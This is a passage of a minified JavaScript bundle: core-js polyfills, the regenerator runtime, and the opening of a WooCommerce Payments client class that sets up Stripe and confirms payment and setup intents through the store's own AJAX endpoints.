r=n(76887),o=n(31692).includes,i=n(18479);r({target:"Array",proto:!0},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},66274:function(t,e,n){"use strict";var r=n(74529),o=n(18479),i=n(12077),a=n(45402),u=n(47771),c="Array Iterator",s=a.set,l=a.getterFor(c);t.exports=u(Array,"Array",(function(t,e){s(this,{type:c,target:r(t),index:0,kind:e})}),(function(){var t=l(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:e[r],done:!1}:{value:[r,e[r]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},68787:function(t,e,n){"use strict";var r=n(76887),o=n(3610).map;r({target:"Array",proto:!0,forced:!n(50568)("map")},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},60186:function(t,e,n){"use strict";var r=n(76887),o=n(10941),i=n(1052),a=n(59413),u=n(43057),c=n(74529),s=n(55449),l=n(99813),f=n(50568)("slice"),p=l("species"),v=[].slice,d=Math.max;r({target:"Array",proto:!0,forced:!f},{slice:function(t,e){var n,r,l,f=c(this),y=u(f.length),h=a(t,y),m=a(void 0===e?y:e,y);if(i(f)&&("function"!=typeof(n=f.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[p])&&(n=void 0):n=void 0,n===Array||void 0===n))return v.call(f,h,m);for(r=new(void 0===n?Array:n)(d(m-h,0)),l=0;h<m;h++,l++)h in f&&s(r,l,f[h]);return r.length=l,r}})},32619:function(t,e,n){var r=n(76887),o=n(626),i=n(95981),a=o("JSON","stringify"),u=/[\uD800-\uDFFF]/g,c=/^[\uD800-\uDBFF]$/,s=/^[\uDC00-\uDFFF]$/,l=function(t,e,n){var r=n.charAt(e-1),o=n.charAt(e+1);return c.test(t)&&!s.test(o)||s.test(t)&&!c.test(r)?"\\u"+t.charCodeAt(0).toString(16):t},f=i((function(){return'"\\udf06\\ud834"'!==a("\udf06\ud834")||'"\\udead"'!==a("\udead")}));a&&r({target:"JSON",stat:!0,forced:f},{stringify:function(t,e,n){var r=a.apply(null,arguments);return"string"==typeof r?r.replace(u,l):r}})},46924:function(t,e,n){var r=n(76887),o=n(95981),i=n(74529),a=n(49677).f,u=n(55746),c=o((function(){a(1)}));r({target:"Object",stat:!0,forced:!u||c,sham:!u},{getOwnPropertyDescriptor:function(t,e){return a(i(t),e)}})},88482:function(t,e,n){var r=n(76887),o=n(55746),i=n(31136),a=n(74529),u=n(49677),c=n(55449);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(t){for(var e,n,r=a(t),o=u.f,s=i(r),l={},f=0;s.length>f;)void 0!==(n=o(r,e=s[f++]))&&c(l,e,n);return l}})},21724:function(t,e,n){var r=n(76887),o=n(89678),i=n(14771);r({target:"Object",stat:!0,forced:n(95981)((function(){i(1)}))},{keys:function(t){return i(o(t))}})},55967:function(){},4560:function(t,e,n){"use strict";var r=n(76887),o=n(33916),i=n(69520),a=n(40002),u=n(93091);r({target:"Promise",stat:!0},{allSettled:function(t){var e=this,n=i.f(e),r=n.resolve,c=n.reject,s=a((function(){var n=o(e.resolve),i=[],a=0,c=1;u(t,(function(t){var o=a++,u=!1;i.push(void 0),c++,n.call(e,t).then((function(t){u||(u=!0,i[o]={status:"fulfilled",value:t},--c||r(i))}),(function(t){u||(u=!0,i[o]={status:"rejected",reason:t},--c||r(i))}))})),--c||r(i)}));return s.error&&c(s.value),n.promise}})},91302:function(t,e,n){"use strict";var r=n(76887),o=n(33916),i=n(626),a=n(69520),u=n(40002),c=n(93091),s="No one promise resolved";r({target:"Promise",stat:!0},{any:function(t){var e=this,n=a.f(e),r=n.resolve,l=n.reject,f=u((function(){var n=o(e.resolve),a=[],u=0,f=1,p=!1;c(t,(function(t){var o=u++,c=!1;a.push(void 0),f++,n.call(e,t).then((function(t){c||p||(p=!0,r(t))}),(function(t){c||p||(c=!0,a[o]=t,--f||l(new(i("AggregateError"))(a,s)))}))})),--f||l(new(i("AggregateError"))(a,s))}));return f.error&&l(f.value),n.promise}})},44349:function(t,e,n){"use strict";var r=n(76887),o=n(82529),i=n(19297),a=n(95981),u=n(626),c=n(70487),s=n(56584),l=n(99754);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=c(this,u("Promise")),n="function"==typeof t;return this.then(n?function(n){return s(e,t()).then((function(){return n}))}:t,n?function(n){return s(e,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||l(i.prototype,"finally",u("Promise").prototype.finally)},98881:function(t,e,n){"use strict";var r,o,i,a,u=n(76887),c=n(82529),s=n(21899),l=n(626),f=n(19297),p=n(99754),v=n(87524),d=n(90904),y=n(94431),h=n(10941),m=n(33916),g=n(5743),_=n(81302),w=n(93091),b=n(21385),x=n(70487),P=n(42941).set,S=n(66132),O=n(56584),j=n(34845),q=n(69520),k=n(40002),E=n(45402),A=n(37252),R=n(99813),T=n(6049),L=n(53385),I=R("species"),C="Promise",N=E.get,M=E.set,D=E.getterFor(C),F=f,B=s.TypeError,G=s.document,U=s.process,V=l("fetch"),z=q.f,J=z,W=!!(G&&G.createEvent&&s.dispatchEvent),H="function"==typeof PromiseRejectionEvent,K="unhandledrejection",$=A(C,(function(){if(_(F)===String(F)){if(66===L)return!0;if(!T&&!H)return!0}if(c&&!F.prototype.finally)return!0;if(L>=51&&/native code/.test(F))return!1;var t=F.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[I]=e,!(t.then((function(){}))instanceof e)})),Y=$||!b((function(t){F.all(t).catch((function(){}))})),Q=function(t){var e;return!(!h(t)||"function"!=typeof(e=t.then))&&e},X=function(t,e){if(!t.notified){t.notified=!0;var n=t.reactions;S((function(){for(var r=t.value,o=1==t.state,i=0;n.length>i;){var a,u,c,s=n[i++],l=o?s.ok:s.fail,f=s.resolve,p=s.reject,v=s.domain;try{l?(o||(2===t.rejection&&nt(t),t.rejection=1),!0===l?a=r:(v&&v.enter(),a=l(r),v&&(v.exit(),c=!0)),a===s.promise?p(B("Promise-chain cycle")):(u=Q(a))?u.call(a,f,p):f(a)):p(r)}catch(t){v&&!c&&v.exit(),p(t)}}t.reactions=[],t.notified=!1,e&&!t.rejection&&tt(t)}))}},Z=function(t,e,n){var r,o;W?((r=G.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),s.dispatchEvent(r)):r={promise:e,reason:n},!H&&(o=s["on"+t])?o(r):t===K&&j("Unhandled promise rejection",n)},tt=function(t){P.call(s,(function(){var e,n=t.facade,r=t.value;if(et(t)&&(e=k((function(){T?U.emit("unhandledRejection",r,n):Z(K,n,r)})),t.rejection=T||et(t)?2:1,e.error))throw e.value}))},et=function(t){return 1!==t.rejection&&!t.parent},nt=function(t){P.call(s,(function(){var e=t.facade;T?U.emit("rejectionHandled",e):Z("rejectionhandled",e,t.value)}))},rt=function(t,e,n){return function(r){t(e,r,n)}},ot=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,X(t,!0))},it=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw B("Promise can't be resolved itself");var r=Q(e);r?S((function(){var n={done:!1};try{r.call(e,rt(it,n,t),rt(ot,n,t))}catch(e){ot(n,e,t)}})):(t.value=e,t.state=1,X(t,!1))}catch(e){ot({done:!1},e,t)}}};$&&(F=function(t){g(this,F,C),m(t),r.call(this);var e=N(this);try{t(rt(it,e),rt(ot,e))}catch(t){ot(e,t)}},(r=function(t){M(this,{type:C,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=v(F.prototype,{then:function(t,e){var n=D(this),r=z(x(this,F));return r.ok="function"!=typeof t||t,r.fail="function"==typeof e&&e,r.domain=T?U.domain:void 0,n.parent=!0,n.reactions.push(r),0!=n.state&&X(n,!1),r.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new r,e=N(t);this.promise=t,this.resolve=rt(it,e),this.reject=rt(ot,e)},q.f=z=function(t){return t===F||t===i?new o(t):J(t)},c||"function"!=typeof f||(a=f.prototype.then,p(f.prototype,"then",(function(t,e){var n=this;return new F((function(t,e){a.call(n,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof V&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return O(F,V.apply(s,arguments))}}))),u({global:!0,wrap:!0,forced:$},{Promise:F}),d(F,C,!1,!0),y(C),i=l(C),u({target:C,stat:!0,forced:$},{reject:function(t){var e=z(this);return e.reject.call(void 0,t),e.promise}}),u({target:C,stat:!0,forced:c||$},{resolve:function(t){return O(c&&this===i?F:this,t)}}),u({target:C,stat:!0,forced:Y},{all:function(t){var e=this,n=z(e),r=n.resolve,o=n.reject,i=k((function(){var n=m(e.resolve),i=[],a=0,u=1;w(t,(function(t){var c=a++,s=!1;i.push(void 0),u++,n.call(e,t).then((function(t){s||(s=!0,i[c]=t,--u||r(i))}),o)})),--u||r(i)}));return i.error&&o(i.value),n.promise},race:function(t){var e=this,n=z(e),r=n.reject,o=k((function(){var o=m(e.resolve);w(t,(function(t){o.call(e,t).then(n.resolve,r)}))}));return o.error&&r(o.value),n.promise}})},11035:function(t,e,n){"use strict";var r=n(76887),o=n(70344),i=n(48219);r({target:"String",proto:!0,forced:!n(67772)("includes")},{includes:function(t){return!!~String(i(this)).indexOf(o(t),arguments.length>1?arguments[1]:void 0)}})},77971:function(t,e,n){"use strict";var r=n(64620).charAt,o=n(45402),i=n(47771),a="String Iterator",u=o.set,c=o.getterFor(a);i(String,"String",(function(t){u(this,{type:a,string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},57398:function(t,e,n){"use strict";var r=n(76887),o=n(74853).trim;r({target:"String",proto:!0,forced:n(93093)("trim")},{trim:function(){return o(this)}})},35824:function(t,e,n){"use strict";var r=n(76887),o=n(21899),i=n(626),a=n(82529),u=n(55746),c=n(72497),s=n(32302),l=n(95981),f=n(47457),p=n(1052),v=n(10941),d=n(96059),y=n(89678),h=n(74529),m=n(46935),g=n(31887),_=n(29290),w=n(14771),b=n(10946),x=n(684),P=n(87857),S=n(49677),O=n(65988),j=n(36760),q=n(32029),k=n(99754),E=n(68726),A=n(44262),R=n(27748),T=n(99418),L=n(99813),I=n(11477),C=n(66349),N=n(90904),M=n(45402),D=n(3610).forEach,F=A("hidden"),B="Symbol",G=L("toPrimitive"),U=M.set,V=M.getterFor(B),z=Object.prototype,J=o.Symbol,W=i("JSON","stringify"),H=S.f,K=O.f,$=x.f,Y=j.f,Q=E("symbols"),X=E("op-symbols"),Z=E("string-to-symbol-registry"),tt=E("symbol-to-string-registry"),et=E("wks"),nt=o.QObject,rt=!nt||!nt.prototype||!nt.prototype.findChild,ot=u&&l((function(){return 7!=_(K({},"a",{get:function(){return K(this,"a",{value:7}).a}})).a}))?function(t,e,n){var r=H(z,e);r&&delete z[e],K(t,e,n),r&&t!==z&&K(z,e,r)}:K,it=function(t,e){var n=Q[t]=_(J.prototype);return U(n,{type:B,tag:t,description:e}),u||(n.description=e),n},at=s?function(t){return"symbol"==typeof t}:function(t){return Object(t)instanceof J},ut=function(t,e,n){t===z&&ut(X,e,n),d(t);var r=m(e,!0);return d(n),f(Q,r)?(n.enumerable?(f(t,F)&&t[F][r]&&(t[F][r]=!1),n=_(n,{enumerable:g(0,!1)})):(f(t,F)||K(t,F,g(1,{})),t[F][r]=!0),ot(t,r,n)):K(t,r,n)},ct=function(t,e){d(t);var n=h(e),r=w(n).concat(pt(n));return D(r,(function(e){u&&!st.call(n,e)||ut(t,e,n[e])})),t},st=function(t){var e=m(t,!0),n=Y.call(this,e);return!(this===z&&f(Q,e)&&!f(X,e))&&(!(n||!f(this,e)||!f(Q,e)||f(this,F)&&this[F][e])||n)},lt=function(t,e){var n=h(t),r=m(e,!0);if(n!==z||!f(Q,r)||f(X,r)){var o=H(n,r);return!o||!f(Q,r)||f(n,F)&&n[F][r]||(o.enumerable=!0),o}},ft=function(t){var e=$(h(t)),n=[];return D(e,(function(t){f(Q,t)||f(R,t)||n.push(t)})),n},pt=function(t){var e=t===z,n=$(e?X:h(t)),r=[];return D(n,(function(t){!f(Q,t)||e&&!f(z,t)||r.push(Q[t])})),r};c||(J=function(){if(this instanceof J)throw TypeError("Symbol is not a constructor");var t=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,e=T(t),n=function(t){this===z&&n.call(X,t),f(this,F)&&f(this[F],e)&&(this[F][e]=!1),ot(this,e,g(1,t))};return u&&rt&&ot(z,e,{configurable:!0,set:n}),it(e,t)},k(J.prototype,"toString",(function(){return V(this).tag})),k(J,"withoutSetter",(function(t){return it(T(t),t)})),j.f=st,O.f=ut,S.f=lt,b.f=x.f=ft,P.f=pt,I.f=function(t){return it(L(t),t)},u&&(K(J.prototype,"description",{configurable:!0,get:function(){return V(this).description}}),a||k(z,"propertyIsEnumerable",st,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!c,sham:!c},{Symbol:J}),D(w(et),(function(t){C(t)})),r({target:B,stat:!0,forced:!c},{for:function(t){var e=String(t);if(f(Z,e))return Z[e];var n=J(e);return Z[e]=n,tt[n]=e,n},keyFor:function(t){if(!at(t))throw TypeError(t+" is not a symbol");if(f(tt,t))return tt[t]},useSetter:function(){rt=!0},useSimple:function(){rt=!1}}),r({target:"Object",stat:!0,forced:!c,sham:!u},{create:function(t,e){return void 0===e?_(t):ct(_(t),e)},defineProperty:ut,defineProperties:ct,getOwnPropertyDescriptor:lt}),r({target:"Object",stat:!0,forced:!c},{getOwnPropertyNames:ft,getOwnPropertySymbols:pt}),r({target:"Object",stat:!0,forced:l((function(){P.f(1)}))},{getOwnPropertySymbols:function(t){return P.f(y(t))}}),W&&r({target:"JSON",stat:!0,forced:!c||l((function(){var t=J();return"[null]"!=W([t])||"{}"!=W({a:t})||"{}"!=W(Object(t))}))},{stringify:function(t,e,n){for(var r,o=[t],i=1;arguments.length>i;)o.push(arguments[i++]);if(r=e,(v(e)||void 0!==t)&&!at(t))return p(e)||(e=function(t,e){if("function"==typeof r&&(e=r.call(this,t,e)),!at(e))return e}),o[1]=e,W.apply(null,o)}}),J.prototype[G]||q(J.prototype,G,J.prototype.valueOf),N(J,B),R[F]=!0},7634:function(t,e,n){n(66274);var r=n(63281),o=n(21899),i=n(9697),a=n(32029),u=n(12077),c=n(99813)("toStringTag");for(var s in r){var l=o[s],f=l&&l.prototype;f&&i(f)!==c&&a(f,c,s),u[s]=u.Array}},8065:function(t,e,n){var r=n(56043);t.exports=r},11955:function(t,e,n){var r=n(2480);t.exports=r},61577:function(t,e,n){var r=n(32236);t.exports=r},33778:function(t,e,n){var r=n(58557);t.exports=r},61798:function(t,e,n){var r=n(88287);t.exports=r},82073:function(t,e,n){var r=n(69601);t.exports=r},76361:function(t,e,n){var r=n(62774);t.exports=r},8933:function(t,e,n){var r=n(84426);t.exports=r},79427:function(t,e,n){var r=n(286);t.exports=r},62857:function(t,e,n){var r=n(92766);t.exports=r},9534:function(t,e,n){var r=n(30498);t.exports=r},23059:function(t,e,n){var r=n(48494);t.exports=r},27460:function(t,e,n){var r=n(52956);t.exports=r},35666:function(t){var e=function(t){"use strict";var e,n=Object.prototype,r=n.hasOwnProperty,o="function"==typeof Symbol?Symbol:{},i=o.iterator||"@@iterator",a=o.asyncIterator||"@@asyncIterator",u=o.toStringTag||"@@toStringTag";function c(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{c({},"")}catch(t){c=function(t,e,n){return t[e]=n}}function s(t,e,n,r){var o=e&&e.prototype instanceof h?e:h,i=Object.create(o.prototype),a=new k(r||[]);return i._invoke=function(t,e,n){var r=f;return function(o,i){if(r===v)throw new Error("Generator is already running");if(r===d){if("throw"===o)throw i;return A()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var u=O(a,n);if(u){if(u===y)continue;return u}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(r===f)throw r=d,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r=v;var c=l(t,e,n);if("normal"===c.type){if(r=n.done?d:p,c.arg===y)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r=d,n.method="throw",n.arg=c.arg)}}}(t,n,a),i}function l(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=s;var f="suspendedStart",p="suspendedYield",v="executing",d="completed",y={};function h(){}function m(){}function g(){}var _={};_[i]=function(){return this};var w=Object.getPrototypeOf,b=w&&w(w(E([])));b&&b!==n&&r.call(b,i)&&(_=b);var x=g.prototype=h.prototype=Object.create(_);function P(t){["next","throw","return"].forEach((function(e){c(t,e,(function(t){return this._invoke(e,t)}))}))}function S(t,e){function n(o,i,a,u){var c=l(t[o],t,i);if("throw"!==c.type){var s=c.arg,f=s.value;return f&&"object"==typeof f&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,u)}),(function(t){n("throw",t,a,u)})):e.resolve(f).then((function(t){s.value=t,a(s)}),(function(t){return n("throw",t,a,u)}))}u(c.arg)}var o;this._invoke=function(t,r){function i(){return new e((function(e,o){n(t,r,e,o)}))}return o=o?o.then(i,i):i()}}function O(t,n){var r=t.iterator[n.method];if(r===e){if(n.delegate=null,"throw"===n.method){if(t.iterator.return&&(n.method="return",n.arg=e,O(t,n),"throw"===n.method))return y;n.method="throw",n.arg=new TypeError("The iterator does not provide a 'throw' method")}return y}var o=l(r,t.iterator,n.arg);if("throw"===o.type)return n.method="throw",n.arg=o.arg,n.delegate=null,y;var i=o.arg;return i?i.done?(n[t.resultName]=i.value,n.next=t.nextLoc,"return"!==n.method&&(n.method="next",n.arg=e),n.delegate=null,y):i:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,y)}function j(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function q(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function k(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(j,this),this.reset(!0)}function E(t){if(t){var n=t[i];if(n)return n.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,a=function n(){for(;++o<t.length;)if(r.call(t,o))return n.value=t[o],n.done=!1,n;return n.value=e,n.done=!0,n};return a.next=a}}return{next:A}}function A(){return{value:e,done:!0}}return m.prototype=x.constructor=g,g.constructor=m,m.displayName=c(g,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===m||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,c(t,u,"GeneratorFunction")),t.prototype=Object.create(x),t},t.awrap=function(t){return{__await:t}},P(S.prototype),S.prototype[a]=function(){return this},t.AsyncIterator=S,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new S(s(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},P(x),c(x,u,"Generator"),x[i]=function(){return this},x.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=E,k.prototype={constructor:k,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(q),!t)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=e)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var n=this;function o(r,o){return u.type="throw",u.arg=t,n.next=r,o&&(n.method="next",n.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var c=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(c&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(c){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,y):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),y},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),q(n),y}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;q(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,n,r){return this.delegate={iterator:E(t),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=e),y}},t}(t.exports);try{regeneratorRuntime=e}catch(t){Function("r","regeneratorRuntime = r")(e)}}},e={};function n(r){var o=e[r];if(void 0!==o)return o.exports;var i=e[r]={exports:{}};return t[r](i,i.exports,n),i.exports}n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,{a:e}),e},n.d=function(t,e){for(var r in e)n.o(e,r)&&!n.o(t,r)&&Object.defineProperty(t,r,{enumerable:!0,get:e[r]})},n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},function(){"use strict";var t=n(93476),e=n.n(t),r=n(94473),o=n.n(r),i=window.wp.hooks,a=n(86902),u=n.n(a),c=n(14310),s=n.n(c),l=n(20116),f=n.n(l),p=n(34074),v=n.n(p),d=n(39649),y=n.n(d);function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function m(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function g(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function w(t,e,n){return e&&_(t.prototype,e),n&&_(t,n),t}var b=n(78580),x=n.n(b),P=n(77766),S=n.n(P),O=n(59340),j=n.n(O),q=function(t){return("undefined"!=typeof wcpay_config?wcpay_config:wc.wcSettings.getSetting("woocommerce_payments_data"))[t]||null},k=(n(2991),n(3649)),E=n.n(k);function A(t){return A="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},A(t)}var R=n(25843),T=n.n(R),L=function(t){return"object"===("undefined"==typeof wcpayPaymentRequestParams?"undefined":A(wcpayPaymentRequestParams))&&wcpayPaymentRequestParams.hasOwnProperty(t)?wcpayPaymentRequestParams[t]:null},I=function(t){return{label:L("total_label"),amount:t}},C=function(t){return L("wc_ajax_url").toString().replace("%%endpoint%%","wcpay_"+t)},N=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"wcpay_";return t.toString().replace("%%endpoint%%",n+e)},M=function(t){var e;if(L("login_confirmation")){var n,r=null===(e=L("login_confirmation"))||void 0===e?void 0:e.message;"payment_request_api"!==t&&(r=r.replace(/\*\*.*?\*\*/,"apple_pay"===t?"Apple Pay":"Google Pay")),r=r.replace(/\*\*/g,""),confirm(r)&&(window.location.href=null===(n=L("login_confirmation"))||void 0===n?void 0:n.redirect_url)}};function D(t,e){var n=u()(t);if(s()){var r=s()(t);e&&(r=f()(r).call(r,(function(e){return v()(t,e).enumerable}))),n.push.apply(n,r)}return n}function F(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?D(Object(n),!0).forEach((function(e){m(t,e,n[e])})):y()?Object.defineProperties(t,y()(n)):D(Object(n)).forEach((function(e){Object.defineProperty(t,e,v()(n,e))}))}return t}var B=function(){function t(e,n){g(this,t),this.options=e,this.stripe=null,this.stripePlatform=null,this.request=n}return w(t,[{key:"createStripe",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:[],o={locale:e};return n&&(o.stripeAccount=n),r&&(o.betas=r),x()(r).call(r,"link_beta_2")&&(o.apiVersion="2020-08-27;link_beta=v1"),new Stripe(t,o)}},{key:"getStripe",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.options,n=e.publishableKey,r=e.accountId,o=e.forceNetworkSavedCards,i=e.locale,a=e.isUPEEnabled,u=e.isStripeLinkEnabled;if(o&&!t)return this.stripePlatform||(this.stripePlatform=this.createStripe(n,i)),this.stripePlatform;if(!this.stripe)if(a){var c=["card_country_event_beta_1"];u&&(c=S()(c).call(c,["link_autofill_modal_beta_1","link_beta_2"])),this.stripe=this.createStripe(n,i,r,c)}else this.stripe=this.createStripe(n,i,r);return this.stripe}},{key:"loadStripe",value:function(){var t=this;return new(e())((function(e){try{e(t.getStripe())}catch(t){e({error:t})}}))}},{key:"generatePaymentMethodRequest",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=this.getStripe();return new(function(){function r(){g(this,r),this.args=F(F({},t),{},{billing_details:{address:{}}})}return w(r,[{key:"prepareValue",value:function(t,n){if(void 0!==n&&0!==n.length||(n=e[t]),void 0!==n&&0<n.length)return n}},{key:"setBillingDetail",value:function(t,e){var n=this.prepareValue(t,e);void 0!==n&&(this.args.billing_details[t]=n)}},{key:"setAddressDetail",value:function(t,e){var n=this.prepareValue(t,e);void 0!==n&&(this.args.billing_details.address[t]=n)}},{key:"send",value:function(){return n.createPaymentMethod(this.args).then((function(t){if(t.error)throw t.error;return t}))}}]),r}())}},{key:"confirmIntent",value:function(t,e){var n=this,r=t.match(/#wcpay-confirm-(pi|si):(.+):(.+):(.+)$/);if(!r)return!0;var o,i,a,u,c="si"===r[1],s=r[2],l=r[3],f=r[4],p=t.indexOf("order-pay"),v=-1<p,d=v&&t.substring(p).match(/\d+/);return d&&(s=d[0]),{request:(o=n.options,i=o.locale,a=o.publishableKey,u=q("accountIdForIntentConfirmation"),c?n.getStripe().confirmCardSetup(l):u?n.createStripe(a,i,u).confirmCardPayment(l):n.getStripe(!0).confirmCardPayment(l)).then((function(t){var r,o=t.paymentIntent&&t.paymentIntent.id||t.setupIntent&&t.setupIntent.id||t.error&&t.error.payment_intent&&t.error.payment_intent.id||t.error.setup_intent&&t.error.setup_intent.id,i=null!==(r=L("ajax_url"))&&void 0!==r?r:q("ajaxUrl");return[n.request(i,{action:"update_order_status",order_id:s,_ajax_nonce:f,intent_id:o,payment_method_id:e||null}),t.error]})).then((function(t){var e,n,r=(n=2,function(t){if(Array.isArray(t))return t}(e=t)||function(t,e){var n=t&&("undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]);if(null!=n){var r,o,i=[],a=!0,u=!1;try{for(n=n.call(t);!(a=(r=n.next()).done)&&(i.push(r.value),!e||i.length!==e);a=!0);}catch(t){u=!0,o=t}finally{try{a||null==n.return||n.return()}finally{if(u)throw o}}return i}}(e,n)||function(t,e){if(t){if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(t,e):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()),o=r[0],i=r[1];if(i)throw i;return o.then((function(t){var e="string"==typeof t?JSON.parse(t):t;if(e.error)throw e.error;return e.return_url}))})),isOrderPage:v}}},{key:"initSetupIntent",value:function(){return this.request(N(q("wcAjaxUrl"),"init_setup_intent"),{_ajax_nonce:q("createSetupIntentNonce")}).then((function(t){if(!t.success)throw t.data.error;return t.data}))}},{key:"setupIntent",value:function(t){var e=this;return this.request(q("ajaxUrl"),{action:"create_setup_intent","wcpay-payment-method":t,_ajax_nonce:q("createSetupIntentNonce")}).then((function(t){if(!t.success)throw t.data.error;return"succeeded"===t.data.status?t.data:e.getStripe().confirmCardSetup(t.data.client_secret).then((function(t){var e=t.setupIntent,n=t.error;if(n)throw n;return e}))}))}},{key:"createIntent",value:function(t){return 